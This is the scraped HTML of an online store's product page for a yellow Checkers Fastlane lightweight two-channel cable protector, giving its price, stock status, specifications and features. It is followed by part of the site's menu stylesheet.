ASPx.AddPressedItems('ctl01_ctl02_ImageControl_imageZoom_zoomNavigator',[[['dxis-prevBtnHorPressed'],[''],['nbb'],,[[{'spriteCssClass':'dxWeb_isPrevBtnHorPressed'}]],['']],[['dxis-nextBtnHorPressed'],[''],['nbf'],,[[{'spriteCssClass':'dxWeb_isNextBtnHorPressed'}]],['']],[['dxis-prevPageBtnHorOutsidePressed'],[''],['ntbb'],,[[{'spriteCssClass':'dxWeb_isPrevPageBtnHorOutsidePressed'}]],['']],[['dxis-nextPageBtnHorOutsidePressed'],[''],['ntbf'],,[[{'spriteCssClass':'dxWeb_isNextPageBtnHorOutsidePressed'}]],['']]]);
ASPx.AddDisabledItems('ctl01_ctl02_ImageControl_imageZoom_zoomNavigator',[[['dxis-prevBtnHorDisabled'],[''],['nbb'],,[[{'spriteCssClass':'dxWeb_isPrevBtnHorDisabled'}]],['']],[['dxis-nextBtnHorDisabled'],[''],['nbf'],,[[{'spriteCssClass':'dxWeb_isNextBtnHorDisabled'}]],['']],[['dxis-prevPageBtnHorOutsideDisabled'],[''],['ntbb'],,[[{'spriteCssClass':'dxWeb_isPrevPageBtnHorOutsideDisabled'}]],['']],[['dxis-nextPageBtnHorOutsideDisabled'],[''],['ntbf'],,[[{'spriteCssClass':'dxWeb_isNextPageBtnHorOutsideDisabled'}]],['']]]);
ASPx.createControl(ASPxClientImageZoomNavigator,'ctl01_ctl02_ImageControl_imageZoom_zoomNavigator','',{'uniqueID':'ctl01$ctl02$ImageControl$imageZoom$zoomNavigator','items':[{'ts':'../../site/images/thumbnails/CHEFL2X175Y/ab8b985db5132b3ae19fb7dc18c71960/75x75.2/CHEFL2X175Y.jpg?134120397482091036','s':'../../site/images/thumbnails/CHEFL2X175Y/ab8b985db5132b3ae19fb7dc18c71960/350x350.0/CHEFL2X175Y.jpg?134120397481934793','liu':'../../site/images/thumbnails/CHEFL2X175Y/ab8b985db5132b3ae19fb7dc18c71960/900x900.0/CHEFL2X175Y.jpg?134120397482247271'}],'showImageArea':false,'thumbNavBtnsPos':1,'navBarStyle':'margin-top:10px;','navBarCssCl':'dxis-nbBottom','thStyle':'background-color:Transparent;height:75px;','thCssCl':'dxis-nbItem','thSelStyle':'border-color:Gray;border-width:1px;border-style:Solid;','thSelCssCl':'dxis-nbSelectedItem','nbpbh':'<div id="ctl01_ctl02_ImageControl_imageZoom_zoomNavigator_ntbb" class="dxWeb_isPrevPageBtnHorOutside dxis-prevPageBtnHorOutside">\r\n\r\n</div>','nbnbh':'<div id="ctl01_ctl02_ImageControl_imageZoom_zoomNavigator_ntbf" class="dxWeb_isNextPageBtnHorOutside dxis-nextPageBtnHorOutside">\r\n\r\n</div>'});

//-->
</script>
        </div>
</div>
    </div>
</div>
<div class="col-xs-12 col-md-6" >
    <div>
        <p class="CatalogProductDetailHeadline">
            Fastlane® Cable Protector, Lightweight, 2 Channel
        </p>
        <p class="CatalogProductDetailSubHeadline">
            Yellow
        </p>
        <p class="CatalogProductDetailStockCode">
            Part Number: CHEFL2X175Y
        </p>
    </div>


    <!--  <div>
                    <div valign="top">
                        <p class="CatalogProductDetailHeadline2">
                            Fastlane® Cable Protector, Lightweight, 2 Channel</p>

                    </div> 
            </div>-->

    <div>
        <span id="ctl01_ctl02_OnHandQuantityDisplay_OnHandDisplaySpan" class="OnHandQuantityItemDetail"><span>Out of Stock</span></span>

    </div>

    <div class="CatalogProductDetailLongDescription">
        <p><p style="text-align: justify">Fastlane® Lightweight Drop-Over Protectors are made from durable polyurethane and feature heavy duty, patented L-Connectors for easily attaching additional protectors to extend to any desired length. Patented 5-bar tread plate surface provides maximum traction for carts and pedestrian traffic. These low profile protectors fit multiple cable sizes and are compact for easy setup, disassembly, and storage of cables up to 1″ tall and 1.75″ wide.</p> </p>
    </div>
</div>

<div id="detailPricingControl" class="col-xs-12 col-md-6 pull-right">
    <div id="ctl01_ctl02_addToCartBtn_NoTabsDiv" class="PricingBoxDiv">
    <div id="ctl01_ctl02_addToCartBtn_PricingDivNoTab">
        <div class="price-tabTable">
            <div class="price-tabRow">
                <div class="price-tabLabel">
                    
                </div>
                <div class="price-tabAmount">
                    
                </div>
            </div>
            <div class="price-tabRow">
                <div class="price-tabLabel">
                    <span class="dxeBase CustomerPrice" id="ctl01_ctl02_addToCartBtn_lblCustomerPriceLabelNoTab">Your Price</span>
                </div>
                <div class="price-tabAmount">
                    <span class="dxeBase CustomerPrice" id="ctl01_ctl02_addToCartBtn_lblCustomerPriceAmountNoTab">$159.58 EA <span class="PricePerUnit"></span></span><script id="dxss_343998274" type="text/javascript">
<!--
ASPx.AddDisabledItems('ctl01_ctl02_addToCartBtn_lblCustomerPriceAmountNoTab',[[['dxeDisabled'],[''],['']]]);
ASPx.createControl(ASPxClientLabel,'ctl01_ctl02_addToCartBtn_lblCustomerPriceAmountNoTab','',{'encodeHtml':false,'uniqueID':'ctl01$ctl02$addToCartBtn$lblCustomerPriceAmountNoTab'});

//-->
</script>
                </div>
            </div>
            <div class="price-tabRow">
                <div class="price-tabLabel">
                    
                </div>
                <div class="price-tabAmount">
                    
                </div>
            </div>
            <div class="price-tabRow">
                <div class="price-tabLabel">
                    
                </div>
                <div class="price-tabAmount">
                    
                </div>
            </div>
        </div>
        <div class="price-tabTable">
            <div class="price-tabRow">
                <div>
                    
                </div>
            </div>
            <div class="price-tabRow">
                <div class="price-tabLabel">
                    
                </div>
                <div class="price-tabAmount">
                    
                    
                </div>
            </div>
        </div>
    </div>
    

    <a id="ctl01_ctl02_addToCartBtn_orderLinkIDNoTab"></a>
</div>
<div id="ctl01_ctl02_addToCartBtn_PricingBoxDiv" class="PricingBoxDiv">
    

    <div id="ctl01_ctl02_addToCartBtn_qtyOptions">
        <div class="dxpnlControl" id="ctl01_ctl02_addToCartBtn_pnlQtyInputs" onkeypress="return ASPx.FireDefaultButton(event, &#39;ctl01_ctl02_addToCartBtn_btnAddToCart&#39;);">
	
                    <div id="ctl01_ctl02_addToCartBtn_pnlQtyInputs_qtyInputs">
                        <div class="UOM-Row">
                            <div class="UOM-txtField">
                                
                            </div>
                            <div id="ctl01_ctl02_addToCartBtn_pnlQtyInputs_lblXDiv" class="UOM-txtMultiplier">
                                
                            </div>
                            <div id="ctl01_ctl02_addToCartBtn_pnlQtyInputs_SelectioncmbDiv" class="UOM-Selectioncmb">
                                
                                <input name="ctl01$ctl02$addToCartBtn$pnlQtyInputs$hfComboBox" type="hidden" id="ctl01_ctl02_addToCartBtn_pnlQtyInputs_hfComboBox" value=" " />
                            </div>
                        </div>
                        <div id="ctl01_ctl02_addToCartBtn_pnlQtyInputs_GroupSelectionDiv" class="price-qtyTable">
                            <div class="price-qtyRow">
                                <div class="price-qtyUOM">
                                    <input class="dxeTextBoxSys dxeTextBoxDefaultWidthSys" id="ctl01_ctl02_addToCartBtn_pnlQtyInputs_txtQtyStockingUOM" type="text" name="ctl01$ctl02$addToCartBtn$pnlQtyInputs$txtQtyStockingUOM" style="width:25px;" /><script id="dxss_250657590" type="text/javascript">
<!--
ASPx.createControl(ASPxClientTextBox,'ctl01_ctl02_addToCartBtn_pnlQtyInputs_txtQtyStockingUOM','',{'uniqueID':'ctl01$ctl02$addToCartBtn$pnlQtyInputs$txtQtyStockingUOM','isNative':true},null,null,{'decorationStyles':[]});

//-->
</script>
                                </div>
                                <div class="price-qtyLabel">
                                    <span class="dxeBase" id="ctl01_ctl02_addToCartBtn_pnlQtyInputs_lblQtyStockingUOMLabel">EA</span>
                                </div>
                                <div class="price-qtyUOM">
                                    
                                </div>
                                <div class="price-qtyLabel">
                                    
                                </div>
                                <div class="price-qtyUOM">
                                    
                                </div>
                                <div class="price-qtyLabel">
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                
</div>
        <div class="dxbButton btnCart dxbButtonSys dxbTSys" id="ctl01_ctl02_addToCartBtn_btnAddToCart" style="-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="ctl01_ctl02_addToCartBtn_btnAddToCart_I" class="dxb-hb" value="Add to Cart" type="submit" name="ctl01$ctl02$addToCartBtn$btnAddToCart" readonly="readonly" />
		</div><span class="dx-vam">Add to Cart</span>
	</div>
</div><script id="dxss_2020513936" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl02_addToCartBtn_btnAddToCart',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('ctl01_ctl02_addToCartBtn_btnAddToCart',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('ctl01_ctl02_addToCartBtn_btnAddToCart',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('ctl01_ctl02_addToCartBtn_btnAddToCart',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'ctl01_ctl02_addToCartBtn_btnAddToCart','',{'uniqueID':'ctl01$ctl02$addToCartBtn$btnAddToCart','serverEvents':['Click']},{'Click':function(s,e){if((typeof ctl01_ctl02_addToCartBtn_pnlQtyInputs_txtQtyStockingUOM == 'undefined' || ctl01_ctl02_addToCartBtn_pnlQtyInputs_txtQtyStockingUOM.GetText() == '') && (typeof ctl01_ctl02_addToCartBtn_pnlQtyInputs_txtQtyAlternateUOM == 'undefined' || ctl01_ctl02_addToCartBtn_pnlQtyInputs_txtQtyAlternateUOM.GetText() == '') && (typeof ctl01_ctl02_addToCartBtn_pnlQtyInputs_txtQtyOtherUOM == 'undefined' || ctl01_ctl02_addToCartBtn_pnlQtyInputs_txtQtyOtherUOM.GetText() == '')){e.processOnServer = false;}}});

//-->
</script>
        <div id="ctl01_ctl02_addToCartBtn_ASPxPopupControl1_PW-1" class="dxpcLite dxpclW" style="height:32px;width:115px;cursor:default;z-index:10000;display:none;visibility:hidden;">
	<div class="dxpc-mainDiv dxpc-shadow">
		<div class="dxpc-contentWrapper">
			<div class="dxpc-content">
				
                    <a id="ctl01_ctl02_addToCartBtn_ASPxPopupControl1_addtoCartAccessorize" class="CatalogAccessoryAddButtonChoices" href="javascript:__doPostBack(&#39;ctl01$ctl02$addToCartBtn$ASPxPopupControl1$addtoCartAccessorize&#39;,&#39;&#39;)"></a>
                
			</div>
		</div>
	</div>
</div><script id="dxss_438125522" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ctl02_addToCartBtn_ASPxPopupControl1',[[['dxpc-closeBtnHover'],[''],['HCB-1']]]);
ASPx.createControl(ASPxClientPopupControl,'ctl01_ctl02_addToCartBtn_ASPxPopupControl1','',{'uniqueID':'ctl01$ctl02$addToCartBtn$ASPxPopupControl1','appearAfter':0,'popupAnimationType':'slide','popupAction':'MouseOver','closeAction':'MouseOut','popupHorizontalAlign':'RightSides','popupVerticalAlign':'Below','popupHorizontalOffset':1,'isPopupPositionCorrectionOn':false,'width':115,'widthFromServer':true,'height':32});

//-->
</script>
        
    </div>
    
    <input type="hidden" name="ctl01$ctl02$addToCartBtn$hfPricingUom" id="ctl01_ctl02_addToCartBtn_hfPricingUom" />
    <div id="ctl01_ctl02_addToCartBtn_SKUs">
    </div>
</div>
<div id="ctl01_ctl02_addToCartBtn_ModelDiv" class="">
    
    <input type="hidden" name="ctl01$ctl02$addToCartBtn$hfSKULinks" id="ctl01_ctl02_addToCartBtn_hfSKULinks" />
    <div class="dxpnlControl" id="ctl01_ctl02_addToCartBtn_clbkPricing" onkeypress="return ASPx.FireDefaultButton(event, &#39;ctl01_ctl02_addToCartBtn_clbkPricing_btnAddSKUToCart&#39;);">
	
                <span class="dxeBase" id="ctl01_ctl02_addToCartBtn_clbkPricing_lblSKUPriceLabel"></span>
                <span class="dxeBase" id="ctl01_ctl02_addToCartBtn_clbkPricing_lblSKUPrice"></span>
                
                
            
</div><table id="ctl01_ctl02_addToCartBtn_clbkPricing_LP" class="dxpnlLoadingPanelWithContent dxlpLoadingPanelWithContent" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;left:0px;top:0px;z-index:30000;display:none;">
	<tr>
		<td class="dx" style="padding-right:0px;"><img class="dxlp-loadingImage dxlp-imgPosLeft" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" align="middle" /></td><td class="dx" style="padding-left:0px;"><span id="ctl01_ctl02_addToCartBtn_clbkPricing_TL">Loading&hellip;</span></td>
	</tr>
</table><div id="ctl01_ctl02_addToCartBtn_clbkPricing_LD" class="dxpnlLoadingDivWithContent dxlpLoadingDivWithContent dx-ft" style="left:0px;top:0px;z-index:29999;display:none;position:absolute;">

</div><script id="dxss_1951140775" type="text/javascript">
<!--
ASPx.createControl(ASPxClientCallbackPanel,'ctl01_ctl02_addToCartBtn_clbkPricing','',{'callBack':function(arg) { WebForm_DoCallback('ctl01$ctl02$addToCartBtn$clbkPricing',arg,ASPx.Callback,'ctl01_ctl02_addToCartBtn_clbkPricing',ASPx.CallbackError,true); },'uniqueID':'ctl01$ctl02$addToCartBtn$clbkPricing','hideContentOnCallback':false});

//-->
</script>
    <div class="dxpnlControl" id="ctl01_ctl02_addToCartBtn_clbkAddToCart">
	
                
            
</div><table id="ctl01_ctl02_addToCartBtn_clbkAddToCart_LP" class="dxpnlLoadingPanelWithContent dxlpLoadingPanelWithContent" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;left:0px;top:0px;z-index:30000;display:none;">
	<tr>
		<td class="dx" style="padding-right:0px;"><img class="dxlp-loadingImage dxlp-imgPosLeft" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" align="middle" /></td><td class="dx" style="padding-left:0px;"><span id="ctl01_ctl02_addToCartBtn_clbkAddToCart_TL">Loading&hellip;</span></td>
	</tr>
</table><div id="ctl01_ctl02_addToCartBtn_clbkAddToCart_LD" class="dxpnlLoadingDivWithContent dxlpLoadingDivWithContent dx-ft" style="left:0px;top:0px;z-index:29999;display:none;position:absolute;">

</div><script id="dxss_1987236373" type="text/javascript">
<!--
ASPx.createControl(ASPxClientCallbackPanel,'ctl01_ctl02_addToCartBtn_clbkAddToCart','',{'callBack':function(arg) { WebForm_DoCallback('ctl01$ctl02$addToCartBtn$clbkAddToCart',arg,ASPx.Callback,'ctl01_ctl02_addToCartBtn_clbkAddToCart',ASPx.CallbackError,true); },'uniqueID':'ctl01$ctl02$addToCartBtn$clbkAddToCart','hideContentOnCallback':false});

//-->
</script>
</div>

<input name="ctl01$ctl02$addToCartBtn$hfItem_ID" type="hidden" id="ctl01_ctl02_addToCartBtn_hfItem_ID" value="18006" />
<input name="ctl01$ctl02$addToCartBtn$hfIsPersonalized" type="hidden" id="ctl01_ctl02_addToCartBtn_hfIsPersonalized" />
<div>
    
</div>
<div>
    
</div>

<input type="hidden" id="ctl01$ctl02$addToCartBtn$ctl00" name="ctl01$ctl02$addToCartBtn$ctl00" value="" /><script id="dxss_1139168691" type="text/javascript">
<!--
ASPx.createControl(ASPxClientHiddenField,'','hfCustomDescriptionSelectors_ctl01_ctl02_addToCartBtn',{'callBack':function(arg) { WebForm_DoCallback('ctl01$ctl02$addToCartBtn$ctl00',arg,ASPx.Callback,'',ASPx.CallbackError,true); },'uniqueID':'ctl01$ctl02$addToCartBtn$ctl00','initialFocused':true});

//-->
</script>
</div>

<div style="clear: both;"></div>
<div id="ctl01_ctl02_ItemSpecificationLink"></div>

<div id="ctl01_ctl02_valSum" style="color:Red;display:none;">

</div>



<span class="dxeBase ContentDisplayClass" id="ctl01_ctl03_ctl00"><!-- AddThis Button BEGIN -->
<div class="AddThisWrap">
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_google_plusone"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="https://s7.addthis.com/js/250/addthis_widget.js#pubid=xa-4f553b6d2c7d572b"></script>
</div>
<!-- AddThis Button END --></span><div class="dxtcLite dxtcSys dxtc-flex dxtc-top dxtc-pc" id="ctl01_ChracteristicTabsDisplay_CharacteristicFamilyTabs">
	<ul class="dxtc-strip dxtc-row dxtc-alLeft dxtc-stripContainer">
		<li class="dxtc-leftIndent">&nbsp;</li><li class="dxtc-tab dxtc-lead" style="display:none;"><a class="dxtc-link"><span class="dx-vam">Specifications</span></a></li><li class="dxtc-activeTab dxtc-lead"><a class="dxtc-link"><span class="dx-vam">Specifications</span></a></li><li class="dxtc-spacer">&nbsp;</li><li class="dxtc-tab dxtc-last"><a class="dxtc-link"><span class="dx-vam">Features</span></a></li><li class="dxtc-activeTab dxtc-last" style="display:none;"><a class="dxtc-link"><span class="dx-vam">Features</span></a></li><li class="dxtc-rightIndent">&nbsp;</li>
	</ul><div class="dxtc-content CharacteristicDisplayTabContent">
		<div>
			<div>
				
<p>
    
</p>

        <table class="CatalogItemCharacteristicDisplayTable">
    
        <tr>
            <td class="CharacteristicName">
                Brand
            </td>
            <td class="CharacteristicValue">
                Checkers
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        <tr class="CatalogItemCharacteristicDisplayAlternate">
            <td class="CharacteristicName">
                Material
            </td>
            <td class="CharacteristicValue">
                Polyurethane
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        <tr>
            <td class="CharacteristicName">
                Color
            </td>
            <td class="CharacteristicValue">
                Yellow
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        <tr class="CatalogItemCharacteristicDisplayAlternate">
            <td class="CharacteristicName">
                Length
            </td>
            <td class="CharacteristicValue">
                36"
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        <tr>
            <td class="CharacteristicName">
                Height
            </td>
            <td class="CharacteristicValue">
                1.5"
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        <tr class="CatalogItemCharacteristicDisplayAlternate">
            <td class="CharacteristicName">
                Width
            </td>
            <td class="CharacteristicValue">
                10.75"
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        <tr>
            <td class="CharacteristicName">
                Weight
            </td>
            <td class="CharacteristicValue">
                9 lbs
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        <tr class="CatalogItemCharacteristicDisplayAlternate">
            <td class="CharacteristicName">
                Channel Height
            </td>
            <td class="CharacteristicValue">
                1"
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        <tr>
            <td class="CharacteristicName">
                Channel Width
            </td>
            <td class="CharacteristicValue">
                1.75"
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        <tr class="CatalogItemCharacteristicDisplayAlternate">
            <td class="CharacteristicName">
                Price Range
            </td>
            <td class="CharacteristicValue">
                $155 - $160
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        <tr>
            <td class="CharacteristicName">
                Prop 65 Disclaimer
            </td>
            <td class="CharacteristicValue">
                Warning. Cancer and Reproductive Harm. www.P65Warnings.ca.gov
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        </table>
    

			</div>
		</div><div style="display:none;">
			<div>
				
<p>
    
</p>

        <table class="CatalogItemCharacteristicDisplayTable">
    
        <tr>
            <td class="CharacteristicName">
                
            </td>
            <td class="CharacteristicValue">
                <ul><li>Protects Cables and Hoses Up to 1.0″ Outside Dia.</li><li>Patented L-Connectors to Extend to Any Length</li><li>For Lightweight Vehicles and Pedestrian Traffic</li><li>Patented 5-Bar Tread Surface for Maximum Traction</li><li>Universal Safety Colors (UV Stabilized)</li><li>Modular Interlocking Design for Easy Setup</li></ul>
                <span class="CharacteristicSuffix">
                    
                </span>
            </td>
        </tr>
    
        </table>
    

			</div>
		</div>
	</div>
</div><b class="dx-clear"></b><table id="ctl01_ChracteristicTabsDisplay_CharacteristicFamilyTabs_LP" class="dxtcLoadingPanel dxlpLoadingPanel" cellspacing="0" cellpadding="0" border="0" style="border-collapse:collapse;left:0px;top:0px;z-index:30000;display:none;">
	<tr>
		<td class="dx" style="padding-right:0px;"><img class="dxlp-loadingImage dxlp-imgPosLeft" src="/ECommerce/DXR.axd?r=1_58-Me8wi" alt="" align="middle" /></td><td class="dx" style="padding-left:0px;"><span id="ctl01_ChracteristicTabsDisplay_CharacteristicFamilyTabs_TL">Loading&hellip;</span></td>
	</tr>
</table><script id="dxss_1530990052" type="text/javascript">
<!--
ASPx.AddHoverItems('ctl01_ChracteristicTabsDisplay_CharacteristicFamilyTabs',[[['dxtc-tabHover',''],['',''],['T0','T1'],['','T']],[['dxtc-activeTabHover',''],['',''],['AT0','AT1'],['','T']]]);
ASPx.createControl(ASPxClientPageControl,'ctl01_ChracteristicTabsDisplay_CharacteristicFamilyTabs','',{'callBack':function(arg) { WebForm_DoCallback('ctl01$ChracteristicTabsDisplay$CharacteristicFamilyTabs',arg,ASPx.Callback,'ctl01_ChracteristicTabsDisplay_CharacteristicFamilyTabs',ASPx.CallbackError,true); },'uniqueID':'ctl01$ChracteristicTabsDisplay$CharacteristicFamilyTabs','emptyHeight':true,'emptyWidth':true},null,null,{'tabs':[['CharacteristicsDisplayControl_0_Specifications',,,,,],['CharacteristicsDisplayControl_1_Features',,,,,]]});

//-->
</script>
            </div>
        </div> <!-- row -->
    </div> <!-- enf container -->
</div> <!-- End theme body -->
<div class="clear"></div>
<!-- Footer -->
<div class="container-fluid bottom-row">
    <div class="navbar navbar-inverse navbar-footer">
        <div class="container">
            <p>
	<!-- BEGIN COPYRIGHT CODE -->
Copyright &copy; 1979<script>new Date().getFullYear()>2019&&document.write("-"+new Date().getFullYear());</script>, goSafe
	<!-- END COPYRIGHT CODE -->
	    </p>
        </div>
    </div>
</div>
<!-- Javascript -->
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<script src="/ecommerce/site/themes/js/global.js" type="text/javascript"></script>
<script src="https://use.fontawesome.com/6874db4a44.js"></script><div class="dxbButton dxbButtonSys dxbTSys" id="btnDefault" style="display:none;-webkit-user-select:none;">
	<div class="dxb">
		<div class="dxb-hbc">
			<input id="btnDefault_I" class="dxb-hb" value="submit" type="submit" name="btnDefault" readonly="readonly" />
		</div><span class="dx-vam">&nbsp;</span>
	</div>
</div><script id="dxss_1139879964" type="text/javascript">
<!--
ASPx.AddHoverItems('btnDefault',[[['dxbButtonHover'],[''],[''],['','TC']]]);
ASPx.AddPressedItems('btnDefault',[[['dxbButtonPressed'],[''],[''],['','TC']]]);
ASPx.AddDisabledItems('btnDefault',[[['dxbDisabled'],[''],[''],['','TC']]]);
ASPx.AddSelectedItems('btnDefault',[[['dxbf'],[''],['CD']]]);
ASPx.createControl(ASPxClientButton,'btnDefault','__Page',{'clientVisible':false,'isTextEmpty':true},{'Click':function(s,e){void(0);}});

//-->
</script>
<script type="text/javascript">
//<![CDATA[
var Page_ValidationSummaries =  new Array(document.getElementById("ctl01_ctl02_valSum"));
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
var ctl01_ctl02_valSum = document.all ? document.all["ctl01_ctl02_valSum"] : document.getElementById("ctl01_ctl02_valSum");
ctl01_ctl02_valSum.headertext = "The Following Errors have occurred";
ctl01_ctl02_valSum.showmessagebox = "True";
ctl01_ctl02_valSum.showsummary = "False";
//]]>
</script>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="76B78868" />
</div>

<script type="text/javascript">
//<![CDATA[
const PAGE_CATEGORY = -1;const PAGE_ITEM = 18006;const PAGE_CAT_ITEMS = {directItems: false, directStockCodes: false, directModels: false, directSKUs: false, childItems: false, childStockCodes: false, childModels: false, childSKUs: false};const SITE_PATHS = { application: '/ECommerce', theme: '/ECommerce/site/Themes/', content: '/ECommerce/site/Content/', itemImages: '/ECommerce/Ecommerce/site/images/', itemDetailImages: '/ECommerce/Ecommerce/site/images/item-detail', categoryImages: '/ECommerce/Ecommerce/site/images/PHOTO1', hotSpotDiagrams: '', characteristicImages: '/ECommerce/ecommerce/site/images/Characteristics/' };//]]>
</script>
<script type=text/javascript>function AddToCartChangePricingctl01_ctl02_addToCartBtn(prices, UOM){
if (document.getElementById('ctl01_ctl02_addToCartBtn_lblDefaultPriceAmountNoTab')){
ctl01_ctl02_addToCartBtn_lblDefaultPriceAmountNoTab.SetText(prices[0]);}
if (document.getElementById('ctl01_ctl02_addToCartBtn_lblCustomerPriceAmountNoTab'))
{ctl01_ctl02_addToCartBtn_lblCustomerPriceAmountNoTab.SetText(prices[1]);}
if (document.getElementById('ctl01_ctl02_addToCartBtn_lblDiscountPriceAmountNoTab'))
{ctl01_ctl02_addToCartBtn_lblDiscountPriceAmountNoTab.SetText(prices[2]);}
if (document.getElementById('ctl01_ctl02_addToCartBtn_lblWebPriceAmountNoTab'))
{ctl01_ctl02_addToCartBtn_lblWebPriceAmountNoTab.SetText(prices[3]);}
if (document.getElementById('ctl01_ctl02_addToCartBtn_lblWebPriceUOMNoTab'))
{ctl01_ctl02_addToCartBtn_lblWebPriceUOMNoTab.SetText(UOM);}}</script><script type=text/javascript>function BrowserBackButtonctl01_ctl02_addToCartBtn(s) {var element = document.getElementById('ctl01_ctl02_addToCartBtn_pnlQtyInputs_hfComboBox');if (element && element.value != ' ') {s.SetValue(element.value);}}</script>
<script type="text/javascript">
//<![CDATA[

var callBackFrameUrl='/ECommerce/WebResource.axd?d=xhZl2YF6bzvNCJr6bGEYXjKgJCXR3qmYNu2vR19u0Kll674hu2OeQgII-o83RaCy_GUwZtSH0he-BAOHJat5Z9aqbQE1&t=637814444020000000';
WebForm_InitCallback();WebForm_AutoFocus('btnDefault');//]]>
</script>
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gosafe.com/Ecommerce/site/themes/Menu3DMega/css/menu3d.beautified.css
body_size: 12222
content:
/*
     FILE ARCHIVED ON 9:09:25 Oct 1, 2015 AND RETRIEVED FROM THE
     INTERNET ARCHIVE ON 20:52:20 Jun 6, 2016.
     JAVASCRIPT APPENDED BY WAYBACK MACHINE, COPYRIGHT INTERNET ARCHIVE.

     ALL OTHER CONTENT MAY ALSO BE PROTECTED BY COPYRIGHT (17 U.S.C.
     SECTION 108(a)(3)).
*/



#container {
    clear: both;
    margin: 30px auto
}

.menu3dmega {
    box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.5);
    -webkit-box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.5);
    -moz-box-shadow: 1px 1px 1px rgba(170, 170, 170, 0.5)
}

.menu3dmega ul {
    margin: 0;
    padding: 0
}

.menu3dmega li .dropdown-menu {
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0
}

.menu3dmega ul li {
    list-style: none
}

.menu3dmega li>a:hover {
    /* background: none !important*/
}

.menu3dmega a,
.menu3dmega a:visited {
    outline: 0 none
}

.menu3dmega {
    position: relative
}

.menu3dmega:after {
    clear: both;
    content: "";
    display: block
}

.menu3dmega>ul>li {
    float: left;
    display: inline-block;
    position: static;
    text-align: center;
    line-height: 24px;
    width: 20%
}

.menu3dmega>ul>li.last {
    border-right: none !important
}

.menu3dmega>ul>li.first {
    border-left: none !important
}

.menu3dmega>ul>li.full-width {
    position: static
}

.menu3dmega .full-width .dropdown-menu {
    /* left: -1px;
    width: 100% */
}

.menu3dmega>ul>li>a,
.menu3dmega>ul>li>span {
    padding: 5px 15px;
    color: #fff;
    display: block;
    outline: 0;
    text-decoration: none
}

.menu3dmega>ul>li .icon-menu {
    float: left;
    height: 16px;
    margin-right: 7px
}

.menu3dmega>ul>li:hover>.arrow-icon-bottom:after,
.menu3dmega>ul>li:hover>a,
.menu3dmega>ul>li:hover>a:after,
.menu3dmega>ul>li:hover>.arrow-icon-bottom {
    border-color: #fff transparent transparent;
    color: #fff
}

.menu3dmega>ul>li>.arrow-icon,
.menu3dmega>ul>li>.arrow-icon-bottom {
    padding-right: 25px;
    cursor: pointer;
    position: relative
}

.menu3dmega>ul>li p a {
    text-decoration: none
}

.menu3dmega>ul li>a {
    text-decoration: none;
    color: #333;
    display: block
}

.dropdown-menu>li>a:hover,
.dropdown-menu>li>a:focus,
.dropdown-submenu:hover>a,
.dropdown-submenu:focus>a {
    background-color: transparent !important;
    background-image: none !important;
    color: #333
}

.menu3dmega>ul>li>.dropdown-menu {
    left: auto;
    width: 100%;
    padding-bottom: 10px;
}

.menu3dmega li .dropdown-menu {
    position: absolute;
    text-align: left;
    white-space: nowrap;
    background-color: #f3f2f9;
    margin: 0;
}

.menu3dmega .dropdown-menu>ul>li>a {
    color: #333;
    display: block;
    line-height: 20px;
    padding: 3px 20px;
    white-space: nowrap
}

.menu3dmega .dropdown-menu [class*="col-lg"]:first-child {
    margin-left: 0
}

#topCategoryMenu .categoryName.level0 a, #ProgramCategoryMenu .categoryName.level0 a {
    text-transform: uppercase;
    font-size: 1.2em;
    font-weight: 600;
    color: #1a1e70;
    white-space: normal;
}
#ProgramCategoryMenu .categoryName.level0 a {
    line-height: 1.2em;
}

#topCategoryMenu .categoryName.level1 a, #ProgramCategoryMenu .categoryName.level1 a {
    text-transform: uppercase;
    font-size: 1.2em;
    font-weight: 400;
    color: #1a1e70;
    line-height: 18px;
    white-space: normal;
}

.menu3dmega .grid-demo [class*="col-lg"] {
    background: none repeat scroll 0 0 #eee;
    font-size: 12px;
    font-weight: bold;
    margin-bottom: 5px;
    margin-top: 5px;
    text-align: center;
    border: 1px solid #ccc
}

.menu3dmega li .sub {
    border-top: 1px solid #ccc;
    display: none;
    position: absolute;
    top: 0;
    z-index: 20
}

.menu3dmega span.arrow-icon:after {
    background: none repeat scroll 0 0 transparent;
    content: "";
    display: inline-block;
    font-size: 0;
    position: absolute;
    right: 16px;
    top: 30%;
    height: 0;
    width: 0;
    border-style: solid;
    border-width: 4px 0 4px 4px;
